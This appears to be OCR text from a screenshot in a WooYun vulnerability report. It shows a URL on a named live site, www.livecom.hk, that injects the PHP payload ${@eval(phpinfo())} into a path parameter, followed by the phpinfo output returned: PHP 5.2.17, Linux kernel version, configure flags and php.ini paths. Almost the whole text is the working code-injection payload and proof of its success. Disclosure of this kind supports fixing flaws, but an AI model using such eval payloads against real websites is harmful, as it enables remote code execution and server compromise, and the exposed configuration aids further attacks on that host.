 phpinfo()
www.livecom.hk/index.php/module/action/param1/${@eval(phpinfo())}
php
PHP Version 5.2.17p1
php
System
Linux livecom 2.6.32-431.el6.x86_64 #1 SMP Fri Nov 22 03:15:09 UTC 2013 x86_64
Build Date
Apr 8 2014 15:21:58
Configure
Command
'./configure' '--prefix=/usr/local/php' '--with-config-file-path=/usr/local/php/etc' '--with-
apxs2=/usr/local/apache/bin/apxs' '--with-mysql=/usr/local/mysql' '--with-mysqli=/usr/local
/mysql/bin/mysql_config' '--with-iconv-dir' '--with-freetype-dir' '--with-jpeg-dir' '--with-
png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml' '--disable-rpath' '--enable-
discard-path' '--enable-magic-quotes' '--enable-safe-mode' '--enable-bcmath' '--enable-shmop'
'--enable-sysvsem' '--enable-inline-optimization' '--with-curl' '--with-curlwrappers'
'--enable-mbregex' '--enable-mbstring' '--with-mcrypt' '--enable-ftp' '--with-gd' '--enable-
gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-pcntl' '--enable-sockets' '--with-
xmlrpc' '--enable-zip' '--enable-soap' '--without-pear' '--with-gettext' '--with-mime-magic'
Server API
Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/usr/local/php/etc
Loaded
Configuration
File
/usr/local/php/etc/php.ini
www.wooyun.org